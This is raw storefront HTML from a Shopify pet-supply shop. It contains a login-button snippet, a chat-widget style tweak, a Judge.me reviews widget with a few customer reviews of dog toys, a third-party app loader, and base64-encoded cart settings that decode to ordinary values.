    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <!-- Failed to render app block "15683396631634586217": app block path "shopify://apps/inbox/blocks/chat/841fc607-4181-4ad1-842d-e24d7f8bad6b" does not exist --><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.79' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.79' role='img'></div>737 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='735' data-number-of-shop-reviews='2'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='659' data-percentage='89'>  <div class='jdgm-histogram__star' role='button' aria-label="89% (659) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 89%;'> </div> </div> <div class='jdgm-histogram__percentage'>89%</div> <div class='jdgm-histogram__frequency'>(659)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='31' data-percentage='4'>  <div class='jdgm-histogram__star' role='button' aria-label="4% (31) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 4%;'> </div> </div> <div class='jdgm-histogram__percentage'>4%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='19' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (19) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(19)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='15' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (15) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(15)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-16T17:20:47Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.kingdukes.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Diamond Verified Reviews Shop. Obtained at least 1000 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="1024" data-type="ver_rev" data-tier="diamond"> <div class="jdgm-medal__image" data-url="ver_rev/diamond.svg" data-alt="Judge.me Diamond Verified Reviews Shop medal"></div> <div class="jdgm-medal__value jdgm-medal__value--long">1024</div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Authentic Shop. At least 95% of published reviews are verified reviews"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="auth" data-tier="gold"> <div class="jdgm-medal__image" data-url="auth/gold.svg" data-alt="Judge.me Gold Authentic Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Transparent Shop. Published at least 95% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="gold"> <div class="jdgm-medal__image" data-url="tran/gold.svg" data-alt="Judge.me Gold Transparent Shop medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Gold Monthly Record Shop. Achieved an all-time record of 68 published verified reviews within one calendar month."> <a class="jdgm-medal jdgm--loading" data-value="68" data-type="mon_rec" data-tier="gold"> <div class="jdgm-medal__image" data-url="mon_rec/gold_hollow.svg" data-alt="Judge.me Gold Monthly Record Shop medal"></div> <div class="jdgm-medal__value ">68</div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Shops. Top 5% shops that obtained and published the most verified reviews of all time"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops/5-percent.svg" data-alt="Judge.me Top 5% Shops medal"></div> </a> </div> <div class="jdgm-medal-wrapper" title="Top 5% Trending Shops. Top 5% trending shops that obtained and published the most verified reviews in the last 30 days"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tops_trend" data-tier="5-percent"> <div class="jdgm-medal__image" data-url="tops_trend/5-percent.svg" data-alt="Judge.me Top 5% Trending Shops medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='dd8afb3f-7803-48c6-8b06-384ac713f894' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > F </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 22:07:52 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/fluff-tuff-holiday-2025-pops-koala#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Fluff &amp; Tuff  - Holiday 2025 Pops Koala </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Fran Quinn</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very durable</b> <div class='jdgm-rev__body'><p>My beagle can be very rough on toys. I love Fluff and Tuff because they last much longer than other plush toys, and Faith loves them.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='13ebef27-93a8-486d-b6b9-b067f174d9df' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 01:45:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/zippypaws-hetty-the-hedgehog-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> ZippyPaws - Hetty the Hedgehog </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jodi Gibbs</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Jetty the Hedgehog</b> <div class='jdgm-rev__body'><p>Love this cute toy for our Goldendoodle Oliver
<br />and he loves it too</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d111a9c8-a092-4e64-a72a-7dedc064c49f' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > G </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-07 18:14:19 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/saltsox-winter-dog-boots-blizzard-black-dog-boots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> SaltSox - Winter Dog Boots, Blizzard Black </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Giselle Magat</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>SaltSox - Winter Dog Boots, Blizzard Black</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='375dcc7c-53f8-4e9a-bb5f-31d42727b141' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 23:31:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/petshop-by-fringe-studios-happily-avo-after-dog-toy#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> PetShop by Fringe Studios - Happily Avo After </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Cynthia Clark</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great products</b> <div class='jdgm-rev__body'><p>Great toys. My dogs love them all. Good quality.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='4' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='184' aria-label='Page 184' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bc81e-e184-73d7-8bd8-2d57b18dab8d/upcart-253/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
